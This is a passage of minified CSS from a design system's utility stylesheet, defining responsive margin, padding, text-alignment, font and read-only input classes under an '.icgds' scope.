.lmn-mx-xl-6{margin-left:1.5rem!important}.icgds .lmn-m-xl-7{margin:2rem!important}.icgds .lmn-mt-xl-7,.icgds .lmn-my-xl-7{margin-top:2rem!important}.icgds .lmn-mr-xl-7,.icgds .lmn-mx-xl-7{margin-right:2rem!important}.icgds .lmn-mb-xl-7,.icgds .lmn-my-xl-7{margin-bottom:2rem!important}.icgds .lmn-ml-xl-7,.icgds .lmn-mx-xl-7{margin-left:2rem!important}.icgds .lmn-m-xl-8{margin:3rem!important}.icgds .lmn-mt-xl-8,.icgds .lmn-my-xl-8{margin-top:3rem!important}.icgds .lmn-mr-xl-8,.icgds .lmn-mx-xl-8{margin-right:3rem!important}.icgds .lmn-mb-xl-8,.icgds .lmn-my-xl-8{margin-bottom:3rem!important}.icgds .lmn-ml-xl-8,.icgds .lmn-mx-xl-8{margin-left:3rem!important}.icgds .lmn-m-xl-9{margin:4rem!important}.icgds .lmn-mt-xl-9,.icgds .lmn-my-xl-9{margin-top:4rem!important}.icgds .lmn-mr-xl-9,.icgds .lmn-mx-xl-9{margin-right:4rem!important}.icgds .lmn-mb-xl-9,.icgds .lmn-my-xl-9{margin-bottom:4rem!important}.icgds .lmn-ml-xl-9,.icgds .lmn-mx-xl-9{margin-left:4rem!important}.icgds .lmn-p-xl-0{padding:0!important}.icgds .lmn-pt-xl-0,.icgds .lmn-py-xl-0{padding-top:0!important}.icgds .lmn-pr-xl-0,.icgds .lmn-px-xl-0{padding-right:0!important}.icgds .lmn-pb-xl-0,.icgds .lmn-py-xl-0{padding-bottom:0!important}.icgds .lmn-pl-xl-0,.icgds .lmn-px-xl-0{padding-left:0!important}.icgds .lmn-p-xl-1{padding:.125rem!important}.icgds .lmn-pt-xl-1,.icgds .lmn-py-xl-1{padding-top:.125rem!important}.icgds .lmn-pr-xl-1,.icgds .lmn-px-xl-1{padding-right:.125rem!important}.icgds .lmn-pb-xl-1,.icgds .lmn-py-xl-1{padding-bottom:.125rem!important}.icgds .lmn-pl-xl-1,.icgds .lmn-px-xl-1{padding-left:.125rem!important}.icgds .lmn-p-xl-2{padding:.25rem!important}.icgds .lmn-pt-xl-2,.icgds .lmn-py-xl-2{padding-top:.25rem!important}.icgds .lmn-pr-xl-2,.icgds .lmn-px-xl-2{padding-right:.25rem!important}.icgds .lmn-pb-xl-2,.icgds .lmn-py-xl-2{padding-bottom:.25rem!important}.icgds .lmn-pl-xl-2,.icgds .lmn-px-xl-2{padding-left:.25rem!important}.icgds .lmn-p-xl-3{padding:.5rem!important}.icgds .lmn-pt-xl-3,.icgds .lmn-py-xl-3{padding-top:.5rem!important}.icgds .lmn-pr-xl-3,.icgds .lmn-px-xl-3{padding-right:.5rem!important}.icgds .lmn-pb-xl-3,.icgds .lmn-py-xl-3{padding-bottom:.5rem!important}.icgds .lmn-pl-xl-3,.icgds .lmn-px-xl-3{padding-left:.5rem!important}.icgds .lmn-p-xl-4{padding:.75rem!important}.icgds .lmn-pt-xl-4,.icgds .lmn-py-xl-4{padding-top:.75rem!important}.icgds .lmn-pr-xl-4,.icgds .lmn-px-xl-4{padding-right:.75rem!important}.icgds .lmn-pb-xl-4,.icgds .lmn-py-xl-4{padding-bottom:.75rem!important}.icgds .lmn-pl-xl-4,.icgds .lmn-px-xl-4{padding-left:.75rem!important}.icgds .lmn-p-xl-5{padding:1rem!important}.icgds .lmn-pt-xl-5,.icgds .lmn-py-xl-5{padding-top:1rem!important}.icgds .lmn-pr-xl-5,.icgds .lmn-px-xl-5{padding-right:1rem!important}.icgds .lmn-pb-xl-5,.icgds .lmn-py-xl-5{padding-bottom:1rem!important}.icgds .lmn-pl-xl-5,.icgds .lmn-px-xl-5{padding-left:1rem!important}.icgds .lmn-p-xl-6{padding:1.5rem!important}.icgds .lmn-pt-xl-6,.icgds .lmn-py-xl-6{padding-top:1.5rem!important}.icgds .lmn-pr-xl-6,.icgds .lmn-px-xl-6{padding-right:1.5rem!important}.icgds .lmn-pb-xl-6,.icgds .lmn-py-xl-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-xl-6,.icgds .lmn-px-xl-6{padding-left:1.5rem!important}.icgds .lmn-p-xl-7{padding:2rem!important}.icgds .lmn-pt-xl-7,.icgds .lmn-py-xl-7{padding-top:2rem!important}.icgds .lmn-pr-xl-7,.icgds .lmn-px-xl-7{padding-right:2rem!important}.icgds .lmn-pb-xl-7,.icgds .lmn-py-xl-7{padding-bottom:2rem!important}.icgds .lmn-pl-xl-7,.icgds .lmn-px-xl-7{padding-left:2rem!important}.icgds .lmn-p-xl-8{padding:3rem!important}.icgds .lmn-pt-xl-8,.icgds .lmn-py-xl-8{padding-top:3rem!important}.icgds .lmn-pr-xl-8,.icgds .lmn-px-xl-8{padding-right:3rem!important}.icgds .lmn-pb-xl-8,.icgds .lmn-py-xl-8{padding-bottom:3rem!important}.icgds .lmn-pl-xl-8,.icgds .lmn-px-xl-8{padding-left:3rem!important}.icgds .lmn-p-xl-9{padding:4rem!important}.icgds .lmn-pt-xl-9,.icgds .lmn-py-xl-9{padding-top:4rem!important}.icgds .lmn-pr-xl-9,.icgds .lmn-px-xl-9{padding-right:4rem!important}.icgds .lmn-pb-xl-9,.icgds .lmn-py-xl-9{padding-bottom:4rem!important}.icgds .lmn-pl-xl-9,.icgds .lmn-px-xl-9{padding-left:4rem!important}.icgds .lmn-m-xl-n1{margin:-.125rem!important}.icgds .lmn-mt-xl-n1,.icgds .lmn-my-xl-n1{margin-top:-.125rem!important}.icgds .lmn-mr-xl-n1,.icgds .lmn-mx-xl-n1{margin-right:-.125rem!important}.icgds .lmn-mb-xl-n1,.icgds .lmn-my-xl-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-xl-n1,.icgds .lmn-mx-xl-n1{margin-left:-.125rem!important}.icgds .lmn-m-xl-n2{margin:-.25rem!important}.icgds .lmn-mt-xl-n2,.icgds .lmn-my-xl-n2{margin-top:-.25rem!important}.icgds .lmn-mr-xl-n2,.icgds .lmn-mx-xl-n2{margin-right:-.25rem!important}.icgds .lmn-mb-xl-n2,.icgds .lmn-my-xl-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-xl-n2,.icgds .lmn-mx-xl-n2{margin-left:-.25rem!important}.icgds .lmn-m-xl-n3{margin:-.5rem!important}.icgds .lmn-mt-xl-n3,.icgds .lmn-my-xl-n3{margin-top:-.5rem!important}.icgds .lmn-mr-xl-n3,.icgds .lmn-mx-xl-n3{margin-right:-.5rem!important}.icgds .lmn-mb-xl-n3,.icgds .lmn-my-xl-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-xl-n3,.icgds .lmn-mx-xl-n3{margin-left:-.5rem!important}.icgds .lmn-m-xl-n4{margin:-.75rem!important}.icgds .lmn-mt-xl-n4,.icgds .lmn-my-xl-n4{margin-top:-.75rem!important}.icgds .lmn-mr-xl-n4,.icgds .lmn-mx-xl-n4{margin-right:-.75rem!important}.icgds .lmn-mb-xl-n4,.icgds .lmn-my-xl-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-xl-n4,.icgds .lmn-mx-xl-n4{margin-left:-.75rem!important}.icgds .lmn-m-xl-n5{margin:-1rem!important}.icgds .lmn-mt-xl-n5,.icgds .lmn-my-xl-n5{margin-top:-1rem!important}.icgds .lmn-mr-xl-n5,.icgds .lmn-mx-xl-n5{margin-right:-1rem!important}.icgds .lmn-mb-xl-n5,.icgds .lmn-my-xl-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-xl-n5,.icgds .lmn-mx-xl-n5{margin-left:-1rem!important}.icgds .lmn-m-xl-n6{margin:-1.5rem!important}.icgds .lmn-mt-xl-n6,.icgds .lmn-my-xl-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-xl-n6,.icgds .lmn-mx-xl-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-xl-n6,.icgds .lmn-my-xl-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-xl-n6,.icgds .lmn-mx-xl-n6{margin-left:-1.5rem!important}.icgds .lmn-m-xl-n7{margin:-2rem!important}.icgds .lmn-mt-xl-n7,.icgds .lmn-my-xl-n7{margin-top:-2rem!important}.icgds .lmn-mr-xl-n7,.icgds .lmn-mx-xl-n7{margin-right:-2rem!important}.icgds .lmn-mb-xl-n7,.icgds .lmn-my-xl-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-xl-n7,.icgds .lmn-mx-xl-n7{margin-left:-2rem!important}.icgds .lmn-m-xl-n8{margin:-3rem!important}.icgds .lmn-mt-xl-n8,.icgds .lmn-my-xl-n8{margin-top:-3rem!important}.icgds .lmn-mr-xl-n8,.icgds .lmn-mx-xl-n8{margin-right:-3rem!important}.icgds .lmn-mb-xl-n8,.icgds .lmn-my-xl-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-xl-n8,.icgds .lmn-mx-xl-n8{margin-left:-3rem!important}.icgds .lmn-m-xl-n9{margin:-4rem!important}.icgds .lmn-mt-xl-n9,.icgds .lmn-my-xl-n9{margin-top:-4rem!important}.icgds .lmn-mr-xl-n9,.icgds .lmn-mx-xl-n9{margin-right:-4rem!important}.icgds .lmn-mb-xl-n9,.icgds .lmn-my-xl-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-xl-n9,.icgds .lmn-mx-xl-n9{margin-left:-4rem!important}.icgds .lmn-m-xl-auto{margin:auto!important}.icgds .lmn-mt-xl-auto,.icgds .lmn-my-xl-auto{margin-top:auto!important}.icgds .lmn-mr-xl-auto,.icgds .lmn-mx-xl-auto{margin-right:auto!important}.icgds .lmn-mb-xl-auto,.icgds .lmn-my-xl-auto{margin-bottom:auto!important}.icgds .lmn-ml-xl-auto,.icgds .lmn-mx-xl-auto{margin-left:auto!important}}@media (min-width:1680px){.icgds .lmn-m-2xl-0{margin:0!important}.icgds .lmn-mt-2xl-0,.icgds .lmn-my-2xl-0{margin-top:0!important}.icgds .lmn-mr-2xl-0,.icgds .lmn-mx-2xl-0{margin-right:0!important}.icgds .lmn-mb-2xl-0,.icgds .lmn-my-2xl-0{margin-bottom:0!important}.icgds .lmn-ml-2xl-0,.icgds .lmn-mx-2xl-0{margin-left:0!important}.icgds .lmn-m-2xl-1{margin:.125rem!important}.icgds .lmn-mt-2xl-1,.icgds .lmn-my-2xl-1{margin-top:.125rem!important}.icgds .lmn-mr-2xl-1,.icgds .lmn-mx-2xl-1{margin-right:.125rem!important}.icgds .lmn-mb-2xl-1,.icgds .lmn-my-2xl-1{margin-bottom:.125rem!important}.icgds .lmn-ml-2xl-1,.icgds .lmn-mx-2xl-1{margin-left:.125rem!important}.icgds .lmn-m-2xl-2{margin:.25rem!important}.icgds .lmn-mt-2xl-2,.icgds .lmn-my-2xl-2{margin-top:.25rem!important}.icgds .lmn-mr-2xl-2,.icgds .lmn-mx-2xl-2{margin-right:.25rem!important}.icgds .lmn-mb-2xl-2,.icgds .lmn-my-2xl-2{margin-bottom:.25rem!important}.icgds .lmn-ml-2xl-2,.icgds .lmn-mx-2xl-2{margin-left:.25rem!important}.icgds .lmn-m-2xl-3{margin:.5rem!important}.icgds .lmn-mt-2xl-3,.icgds .lmn-my-2xl-3{margin-top:.5rem!important}.icgds .lmn-mr-2xl-3,.icgds .lmn-mx-2xl-3{margin-right:.5rem!important}.icgds .lmn-mb-2xl-3,.icgds .lmn-my-2xl-3{margin-bottom:.5rem!important}.icgds .lmn-ml-2xl-3,.icgds .lmn-mx-2xl-3{margin-left:.5rem!important}.icgds .lmn-m-2xl-4{margin:.75rem!important}.icgds .lmn-mt-2xl-4,.icgds .lmn-my-2xl-4{margin-top:.75rem!important}.icgds .lmn-mr-2xl-4,.icgds .lmn-mx-2xl-4{margin-right:.75rem!important}.icgds .lmn-mb-2xl-4,.icgds .lmn-my-2xl-4{margin-bottom:.75rem!important}.icgds .lmn-ml-2xl-4,.icgds .lmn-mx-2xl-4{margin-left:.75rem!important}.icgds .lmn-m-2xl-5{margin:1rem!important}.icgds .lmn-mt-2xl-5,.icgds .lmn-my-2xl-5{margin-top:1rem!important}.icgds .lmn-mr-2xl-5,.icgds .lmn-mx-2xl-5{margin-right:1rem!important}.icgds .lmn-mb-2xl-5,.icgds .lmn-my-2xl-5{margin-bottom:1rem!important}.icgds .lmn-ml-2xl-5,.icgds .lmn-mx-2xl-5{margin-left:1rem!important}.icgds .lmn-m-2xl-6{margin:1.5rem!important}.icgds .lmn-mt-2xl-6,.icgds .lmn-my-2xl-6{margin-top:1.5rem!important}.icgds .lmn-mr-2xl-6,.icgds .lmn-mx-2xl-6{margin-right:1.5rem!important}.icgds .lmn-mb-2xl-6,.icgds .lmn-my-2xl-6{margin-bottom:1.5rem!important}.icgds .lmn-ml-2xl-6,.icgds .lmn-mx-2xl-6{margin-left:1.5rem!important}.icgds .lmn-m-2xl-7{margin:2rem!important}.icgds .lmn-mt-2xl-7,.icgds .lmn-my-2xl-7{margin-top:2rem!important}.icgds .lmn-mr-2xl-7,.icgds .lmn-mx-2xl-7{margin-right:2rem!important}.icgds .lmn-mb-2xl-7,.icgds .lmn-my-2xl-7{margin-bottom:2rem!important}.icgds .lmn-ml-2xl-7,.icgds .lmn-mx-2xl-7{margin-left:2rem!important}.icgds .lmn-m-2xl-8{margin:3rem!important}.icgds .lmn-mt-2xl-8,.icgds .lmn-my-2xl-8{margin-top:3rem!important}.icgds .lmn-mr-2xl-8,.icgds .lmn-mx-2xl-8{margin-right:3rem!important}.icgds .lmn-mb-2xl-8,.icgds .lmn-my-2xl-8{margin-bottom:3rem!important}.icgds .lmn-ml-2xl-8,.icgds .lmn-mx-2xl-8{margin-left:3rem!important}.icgds .lmn-m-2xl-9{margin:4rem!important}.icgds .lmn-mt-2xl-9,.icgds .lmn-my-2xl-9{margin-top:4rem!important}.icgds .lmn-mr-2xl-9,.icgds .lmn-mx-2xl-9{margin-right:4rem!important}.icgds .lmn-mb-2xl-9,.icgds .lmn-my-2xl-9{margin-bottom:4rem!important}.icgds .lmn-ml-2xl-9,.icgds .lmn-mx-2xl-9{margin-left:4rem!important}.icgds .lmn-p-2xl-0{padding:0!important}.icgds .lmn-pt-2xl-0,.icgds .lmn-py-2xl-0{padding-top:0!important}.icgds .lmn-pr-2xl-0,.icgds .lmn-px-2xl-0{padding-right:0!important}.icgds .lmn-pb-2xl-0,.icgds .lmn-py-2xl-0{padding-bottom:0!important}.icgds .lmn-pl-2xl-0,.icgds .lmn-px-2xl-0{padding-left:0!important}.icgds .lmn-p-2xl-1{padding:.125rem!important}.icgds .lmn-pt-2xl-1,.icgds .lmn-py-2xl-1{padding-top:.125rem!important}.icgds .lmn-pr-2xl-1,.icgds .lmn-px-2xl-1{padding-right:.125rem!important}.icgds .lmn-pb-2xl-1,.icgds .lmn-py-2xl-1{padding-bottom:.125rem!important}.icgds .lmn-pl-2xl-1,.icgds .lmn-px-2xl-1{padding-left:.125rem!important}.icgds .lmn-p-2xl-2{padding:.25rem!important}.icgds .lmn-pt-2xl-2,.icgds .lmn-py-2xl-2{padding-top:.25rem!important}.icgds .lmn-pr-2xl-2,.icgds .lmn-px-2xl-2{padding-right:.25rem!important}.icgds .lmn-pb-2xl-2,.icgds .lmn-py-2xl-2{padding-bottom:.25rem!important}.icgds .lmn-pl-2xl-2,.icgds .lmn-px-2xl-2{padding-left:.25rem!important}.icgds .lmn-p-2xl-3{padding:.5rem!important}.icgds .lmn-pt-2xl-3,.icgds .lmn-py-2xl-3{padding-top:.5rem!important}.icgds .lmn-pr-2xl-3,.icgds .lmn-px-2xl-3{padding-right:.5rem!important}.icgds .lmn-pb-2xl-3,.icgds .lmn-py-2xl-3{padding-bottom:.5rem!important}.icgds .lmn-pl-2xl-3,.icgds .lmn-px-2xl-3{padding-left:.5rem!important}.icgds .lmn-p-2xl-4{padding:.75rem!important}.icgds .lmn-pt-2xl-4,.icgds .lmn-py-2xl-4{padding-top:.75rem!important}.icgds .lmn-pr-2xl-4,.icgds .lmn-px-2xl-4{padding-right:.75rem!important}.icgds .lmn-pb-2xl-4,.icgds .lmn-py-2xl-4{padding-bottom:.75rem!important}.icgds .lmn-pl-2xl-4,.icgds .lmn-px-2xl-4{padding-left:.75rem!important}.icgds .lmn-p-2xl-5{padding:1rem!important}.icgds .lmn-pt-2xl-5,.icgds .lmn-py-2xl-5{padding-top:1rem!important}.icgds .lmn-pr-2xl-5,.icgds .lmn-px-2xl-5{padding-right:1rem!important}.icgds .lmn-pb-2xl-5,.icgds .lmn-py-2xl-5{padding-bottom:1rem!important}.icgds .lmn-pl-2xl-5,.icgds .lmn-px-2xl-5{padding-left:1rem!important}.icgds .lmn-p-2xl-6{padding:1.5rem!important}.icgds .lmn-pt-2xl-6,.icgds .lmn-py-2xl-6{padding-top:1.5rem!important}.icgds .lmn-pr-2xl-6,.icgds .lmn-px-2xl-6{padding-right:1.5rem!important}.icgds .lmn-pb-2xl-6,.icgds .lmn-py-2xl-6{padding-bottom:1.5rem!important}.icgds .lmn-pl-2xl-6,.icgds .lmn-px-2xl-6{padding-left:1.5rem!important}.icgds .lmn-p-2xl-7{padding:2rem!important}.icgds .lmn-pt-2xl-7,.icgds .lmn-py-2xl-7{padding-top:2rem!important}.icgds .lmn-pr-2xl-7,.icgds .lmn-px-2xl-7{padding-right:2rem!important}.icgds .lmn-pb-2xl-7,.icgds .lmn-py-2xl-7{padding-bottom:2rem!important}.icgds .lmn-pl-2xl-7,.icgds .lmn-px-2xl-7{padding-left:2rem!important}.icgds .lmn-p-2xl-8{padding:3rem!important}.icgds .lmn-pt-2xl-8,.icgds .lmn-py-2xl-8{padding-top:3rem!important}.icgds .lmn-pr-2xl-8,.icgds .lmn-px-2xl-8{padding-right:3rem!important}.icgds .lmn-pb-2xl-8,.icgds .lmn-py-2xl-8{padding-bottom:3rem!important}.icgds .lmn-pl-2xl-8,.icgds .lmn-px-2xl-8{padding-left:3rem!important}.icgds .lmn-p-2xl-9{padding:4rem!important}.icgds .lmn-pt-2xl-9,.icgds .lmn-py-2xl-9{padding-top:4rem!important}.icgds .lmn-pr-2xl-9,.icgds .lmn-px-2xl-9{padding-right:4rem!important}.icgds .lmn-pb-2xl-9,.icgds .lmn-py-2xl-9{padding-bottom:4rem!important}.icgds .lmn-pl-2xl-9,.icgds .lmn-px-2xl-9{padding-left:4rem!important}.icgds .lmn-m-2xl-n1{margin:-.125rem!important}.icgds .lmn-mt-2xl-n1,.icgds .lmn-my-2xl-n1{margin-top:-.125rem!important}.icgds .lmn-mr-2xl-n1,.icgds .lmn-mx-2xl-n1{margin-right:-.125rem!important}.icgds .lmn-mb-2xl-n1,.icgds .lmn-my-2xl-n1{margin-bottom:-.125rem!important}.icgds .lmn-ml-2xl-n1,.icgds .lmn-mx-2xl-n1{margin-left:-.125rem!important}.icgds .lmn-m-2xl-n2{margin:-.25rem!important}.icgds .lmn-mt-2xl-n2,.icgds .lmn-my-2xl-n2{margin-top:-.25rem!important}.icgds .lmn-mr-2xl-n2,.icgds .lmn-mx-2xl-n2{margin-right:-.25rem!important}.icgds .lmn-mb-2xl-n2,.icgds .lmn-my-2xl-n2{margin-bottom:-.25rem!important}.icgds .lmn-ml-2xl-n2,.icgds .lmn-mx-2xl-n2{margin-left:-.25rem!important}.icgds .lmn-m-2xl-n3{margin:-.5rem!important}.icgds .lmn-mt-2xl-n3,.icgds .lmn-my-2xl-n3{margin-top:-.5rem!important}.icgds .lmn-mr-2xl-n3,.icgds .lmn-mx-2xl-n3{margin-right:-.5rem!important}.icgds .lmn-mb-2xl-n3,.icgds .lmn-my-2xl-n3{margin-bottom:-.5rem!important}.icgds .lmn-ml-2xl-n3,.icgds .lmn-mx-2xl-n3{margin-left:-.5rem!important}.icgds .lmn-m-2xl-n4{margin:-.75rem!important}.icgds .lmn-mt-2xl-n4,.icgds .lmn-my-2xl-n4{margin-top:-.75rem!important}.icgds .lmn-mr-2xl-n4,.icgds .lmn-mx-2xl-n4{margin-right:-.75rem!important}.icgds .lmn-mb-2xl-n4,.icgds .lmn-my-2xl-n4{margin-bottom:-.75rem!important}.icgds .lmn-ml-2xl-n4,.icgds .lmn-mx-2xl-n4{margin-left:-.75rem!important}.icgds .lmn-m-2xl-n5{margin:-1rem!important}.icgds .lmn-mt-2xl-n5,.icgds .lmn-my-2xl-n5{margin-top:-1rem!important}.icgds .lmn-mr-2xl-n5,.icgds .lmn-mx-2xl-n5{margin-right:-1rem!important}.icgds .lmn-mb-2xl-n5,.icgds .lmn-my-2xl-n5{margin-bottom:-1rem!important}.icgds .lmn-ml-2xl-n5,.icgds .lmn-mx-2xl-n5{margin-left:-1rem!important}.icgds .lmn-m-2xl-n6{margin:-1.5rem!important}.icgds .lmn-mt-2xl-n6,.icgds .lmn-my-2xl-n6{margin-top:-1.5rem!important}.icgds .lmn-mr-2xl-n6,.icgds .lmn-mx-2xl-n6{margin-right:-1.5rem!important}.icgds .lmn-mb-2xl-n6,.icgds .lmn-my-2xl-n6{margin-bottom:-1.5rem!important}.icgds .lmn-ml-2xl-n6,.icgds .lmn-mx-2xl-n6{margin-left:-1.5rem!important}.icgds .lmn-m-2xl-n7{margin:-2rem!important}.icgds .lmn-mt-2xl-n7,.icgds .lmn-my-2xl-n7{margin-top:-2rem!important}.icgds .lmn-mr-2xl-n7,.icgds .lmn-mx-2xl-n7{margin-right:-2rem!important}.icgds .lmn-mb-2xl-n7,.icgds .lmn-my-2xl-n7{margin-bottom:-2rem!important}.icgds .lmn-ml-2xl-n7,.icgds .lmn-mx-2xl-n7{margin-left:-2rem!important}.icgds .lmn-m-2xl-n8{margin:-3rem!important}.icgds .lmn-mt-2xl-n8,.icgds .lmn-my-2xl-n8{margin-top:-3rem!important}.icgds .lmn-mr-2xl-n8,.icgds .lmn-mx-2xl-n8{margin-right:-3rem!important}.icgds .lmn-mb-2xl-n8,.icgds .lmn-my-2xl-n8{margin-bottom:-3rem!important}.icgds .lmn-ml-2xl-n8,.icgds .lmn-mx-2xl-n8{margin-left:-3rem!important}.icgds .lmn-m-2xl-n9{margin:-4rem!important}.icgds .lmn-mt-2xl-n9,.icgds .lmn-my-2xl-n9{margin-top:-4rem!important}.icgds .lmn-mr-2xl-n9,.icgds .lmn-mx-2xl-n9{margin-right:-4rem!important}.icgds .lmn-mb-2xl-n9,.icgds .lmn-my-2xl-n9{margin-bottom:-4rem!important}.icgds .lmn-ml-2xl-n9,.icgds .lmn-mx-2xl-n9{margin-left:-4rem!important}.icgds .lmn-m-2xl-auto{margin:auto!important}.icgds .lmn-mt-2xl-auto,.icgds .lmn-my-2xl-auto{margin-top:auto!important}.icgds .lmn-mr-2xl-auto,.icgds .lmn-mx-2xl-auto{margin-right:auto!important}.icgds .lmn-mb-2xl-auto,.icgds .lmn-my-2xl-auto{margin-bottom:auto!important}.icgds .lmn-ml-2xl-auto,.icgds .lmn-mx-2xl-auto{margin-left:auto!important}}.icgds .lmn-focus{outline:none;border-color:var(--comp-border-color-focus)!important;background:var(--comp-bg-color-focus)!important;color:var(--text-color-0)!important;box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus)!important}.icgds .lmn-read-only .lmn-input,.icgds .lmn-read-only .lmn-textarea,.icgds .lmn-read-only.lmn-input,.icgds .lmn-read-only.lmn-textarea,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-input,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-textarea,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-input,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-textarea,.icgds textarea[readonly] .lmn-input,.icgds textarea[readonly] .lmn-textarea,.icgds textarea[readonly].lmn-input,.icgds textarea[readonly].lmn-textarea{border-color:var(--comp-bg-color-read-only);background:var(--comp-bg-color-read-only);color:var(--text-color-0)}.icgds .lmn-read-only .lmn-input::placeholder,.icgds .lmn-read-only .lmn-textarea::placeholder,.icgds .lmn-read-only.lmn-input::placeholder,.icgds .lmn-read-only.lmn-textarea::placeholder,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-input::placeholder,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-textarea::placeholder,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-input::placeholder,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-textarea::placeholder,.icgds textarea[readonly] .lmn-input::placeholder,.icgds textarea[readonly] .lmn-textarea::placeholder,.icgds textarea[readonly].lmn-input::placeholder,.icgds textarea[readonly].lmn-textarea::placeholder{color:var(--text-color-2)}.icgds .lmn-read-only .lmn-input:focus,.icgds .lmn-read-only .lmn-textarea:focus,.icgds .lmn-read-only.lmn-input:focus,.icgds .lmn-read-only.lmn-textarea:focus,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-input:focus,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-textarea:focus,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-input:focus,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-textarea:focus,.icgds textarea[readonly] .lmn-input:focus,.icgds textarea[readonly] .lmn-textarea:focus,.icgds textarea[readonly].lmn-input:focus,.icgds textarea[readonly].lmn-textarea:focus{border-color:var(--comp-bg-color-read-only)!important;background:var(--comp-bg-color-read-only)!important;color:var(--text-color-0)!important;box-shadow:none!important}.icgds .lmn-read-only .lmn-input~.lmn-input-prefix-icon,.icgds .lmn-read-only .lmn-input~.lmn-input-suffix-icon,.icgds .lmn-read-only .lmn-textarea~.lmn-input-prefix-icon,.icgds .lmn-read-only .lmn-textarea~.lmn-input-suffix-icon,.icgds .lmn-read-only.lmn-input~.lmn-input-prefix-icon,.icgds .lmn-read-only.lmn-input~.lmn-input-suffix-icon,.icgds .lmn-read-only.lmn-textarea~.lmn-input-prefix-icon,.icgds .lmn-read-only.lmn-textarea~.lmn-input-suffix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-input~.lmn-input-prefix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-input~.lmn-input-suffix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-textarea~.lmn-input-prefix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input) .lmn-textarea~.lmn-input-suffix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-input~.lmn-input-prefix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-input~.lmn-input-suffix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-textarea~.lmn-input-prefix-icon,.icgds input[readonly]:not(.lmn-datepicker-holder-input).lmn-textarea~.lmn-input-suffix-icon,.icgds textarea[readonly] .lmn-input~.lmn-input-prefix-icon,.icgds textarea[readonly] .lmn-input~.lmn-input-suffix-icon,.icgds textarea[readonly] .lmn-textarea~.lmn-input-prefix-icon,.icgds textarea[readonly] .lmn-textarea~.lmn-input-suffix-icon,.icgds textarea[readonly].lmn-input~.lmn-input-prefix-icon,.icgds textarea[readonly].lmn-input~.lmn-input-suffix-icon,.icgds textarea[readonly].lmn-textarea~.lmn-input-prefix-icon,.icgds textarea[readonly].lmn-textarea~.lmn-input-suffix-icon{pointer-events:none}.icgds .lmn-font-overpass{font-family:Overpass,sans-serif!important}.icgds .lmn-text-justify{text-align:justify!important}.icgds .lmn-text-wrap{white-space:normal!important}.icgds .lmn-text-nowrap{white-space:nowrap!important}.icgds .lmn-text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-text-left{text-align:left!important}.icgds .lmn-text-right{text-align:right!important}.icgds .lmn-text-center{text-align:center!important}@media (min-width:584px){.icgds .lmn-text-sm-left{text-align:left!important}.icgds .lmn-text-sm-right{text-align:right!important}.icgds .lmn-text-sm-center{text-align:center!important}}@media (min-width:784px){.icgds .lmn-text-md-left{text-align:left!important}.icgds .lmn-text-md-right{text-align:right!important}.icgds .lmn-text-md-center{text-align:center!important}}@media (min-width:1072px){.icgds .lmn-text-lg-left{text-align:left!important}.icgds .lmn-text-lg-right{text-align:right!important}.icgds .lmn-text-lg-center{text-align:center!important}}@media (min-width:1264px){.icgds .lmn-text-xl-left{text-align:left!important}.icgds .lmn-text-xl-right{text-align:right!important}.icgds .lmn-text-xl-center{text-align:center!important}}@media (min-width:1680px){.icgds .lmn-text-2xl-left{text-align:left!important}.icgds .lmn-text-2xl-right{text-align:right!important}.icgds .lmn-text-2xl-center{text-align:center!important}}.icgds .lmn-text-lowercase{text-transform:lowercase!important}.icgds .lmn-text-uppercase{text-transform:uppercase!important}.icgds .lmn-text-capitalize{text-transform:capitalize!important}.icgds .lmn-font-weight-light{font-weight:100!important}.icgds .lmn-font-weight-normal,.icgds .lmn-font-weight-regular{font-weight:400!important}.icgds .lmn-font-weight-bold{font-weight:700!important}.icgds .lmn-font-italic{font-style:italic!important}.icgds .lmn-font-overpass-light,.icgds .lmn-font-overpass-light-italic{font-family:Overpass,sans-serif!important;font-weight:100!important}.icgds .lmn-font-overpass-light-italic{font-style:italic!important}.icgds .lmn-font-overpass-bold,.icgds .lmn-font-overpass-bold-italic{font-family:Overpass,sans-serif!important;font-weight:700!important}.icgds .lmn-font-overpass-bold-italic{font-style:italic!important}.icgds .lmn-font-overpass-regular,.icgds .lmn-font-overpass-regular-italic{font-family:Overpass,sans-serif!important;font-weight:400!important}.icgds .lmn-font-overpass-regular-italic{font-style:italic!important}.icgds .lmn-text-body{color:var(--text-color-0)!important}.icgds .lmn-text-muted{color:var(--text-color-3)!important}.icgds .lmn-text-black-50{color:#00000080!important}.icgds .lmn-text-white-50{color:#ffffff80!important}.icgds .lmn-text-white{color:#fff!important}.icgds .lmn-text-placeholder{color:var(--text-color-2)!important}.icgds .lmn-text-color-icon{color:var(--comp-bg-color-icon)!important}.icgds 